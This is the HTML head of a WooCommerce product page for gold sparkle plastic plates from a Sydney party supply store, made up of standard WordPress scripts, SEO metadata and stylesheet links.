

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.celebrating.com.au/product/plastic-plate-22-9cm-20ct-gold-sparkle/
body_size: 41702
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.celebrating.com.au/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Plastic Plate 22.9cm 20CT-Gold Sparkle - Celebrating Party Hire &amp; Party Supply Store Sydney</title>
	<link rel="canonical" href="https://www.celebrating.com.au/product/plastic-plate-22-9cm-20ct-gold-sparkle/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Plastic Plate 22.9cm 20CT-Gold Sparkle - Celebrating Party Hire &amp; Party Supply Store Sydney" />
	<meta property="og:description" content="Set your table up for victory with these Gold 22.9cm Plastic Plates. The plates are plastic and come in a pack of 20." />
	<meta property="og:url" content="https://www.celebrating.com.au/product/plastic-plate-22-9cm-20ct-gold-sparkle/" />
	<meta property="og:site_name" content="Celebrating Party Hire &amp; Party Supply Store Sydney" />
	<meta property="article:modified_time" content="2022-07-18T06:40:09+00:00" />
	<meta property="og:image" content="https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.celebrating.com.au/product/plastic-plate-22-9cm-20ct-gold-sparkle/","url":"https://www.celebrating.com.au/product/plastic-plate-22-9cm-20ct-gold-sparkle/","name":"Plastic Plate 22.9cm 20CT-Gold Sparkle - Celebrating Party Hire &amp; Party Supply Store Sydney","isPartOf":{"@id":"https://www.celebrating.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.celebrating.com.au/product/plastic-plate-22-9cm-20ct-gold-sparkle/#primaryimage"},"image":{"@id":"https://www.celebrating.com.au/product/plastic-plate-22-9cm-20ct-gold-sparkle/#primaryimage"},"thumbnailUrl":"https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19.jpg","datePublished":"2019-08-29T06:32:57+00:00","dateModified":"2022-07-18T06:40:09+00:00","breadcrumb":{"@id":"https://www.celebrating.com.au/product/plastic-plate-22-9cm-20ct-gold-sparkle/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://www.celebrating.com.au/product/plastic-plate-22-9cm-20ct-gold-sparkle/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.celebrating.com.au/product/plastic-plate-22-9cm-20ct-gold-sparkle/#primaryimage","url":"https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19.jpg","contentUrl":"https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.celebrating.com.au/product/plastic-plate-22-9cm-20ct-gold-sparkle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.celebrating.com.au/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.celebrating.com.au/shop/"},{"@type":"ListItem","position":3,"name":"Plastic Plate 22.9cm 20CT-Gold Sparkle"}]},{"@type":"WebSite","@id":"https://www.celebrating.com.au/#website","url":"https://www.celebrating.com.au/","name":"Celebrating Party Hire &amp; Party Supply Store Sydney","description":"Party Hire &amp; Party Supply Store Sydney","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.celebrating.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-AU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celebrating Party Hire &amp; Party Supply Store Sydney &raquo; Feed" href="https://www.celebrating.com.au/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.celebrating.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.celebrating.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.celebrating.com.au/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.celebrating.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='apm-styles-css' href='https://www.celebrating.com.au/wp-content/plugins/woocommerce-accepted-payment-methods/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.35.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='electro-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800%2C800italic%2C700italic%2C600italic%2C400italic%2C300italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.celebrating.com.au/wp-content/themes/electro/assets/css/bootstrap.min.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://www.celebrating.com.au/wp-content/themes/electro/assets/css/font-electro.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.celebrating.com.au/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.celebrating.com.au/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://www.celebrating.com.au/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://www.celebrating.com.au/wp-content/themes/electro/style.min.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-v2-css' href='https://www.celebrating.com.au/wp-content/themes/electro/assets/css/v2.min.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='electro-child-style-css' href='https://www.celebrating.com.au/wp-content/themes/electro-child/style.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://www.celebrating.com.au/wp-content/themes/electro/assets/css/colors/yellow.min.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.celebrating.com.au/wp-content/plugins/woo-custom-product-addons-pro/assets/css/style_1.css?ver=5.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.celebrating.com.au/wp-content/plugins/newsletter/style.css?ver=8.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='ywcdd_single_product-css' href='https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-delivery-date-premium/assets/css/yith_deliverydate_single_product.css?ver=2.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button{
    background-color: #d87fc1;
    color: #fff;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover{
    background-color: #d87fc1;
    color: #fff;
}
.woocommerce a.add-request-quote-button{
    color: #fff;
}

.woocommerce a.add-request-quote-button:hover{
    color: #fff;
}

</style>
<link rel='stylesheet' id='kadence_reviews_css-css' href='https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/reviews/css/kt_woo_reviews.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='kadence_product_gallery_css-css' href='https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kt_product_gallery.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup_css-css' href='https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/css/magnific-popup.css?ver=1.6.10' type='text/css' media='all' />
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.celebrating.com.au\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.5.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.5.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.5.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
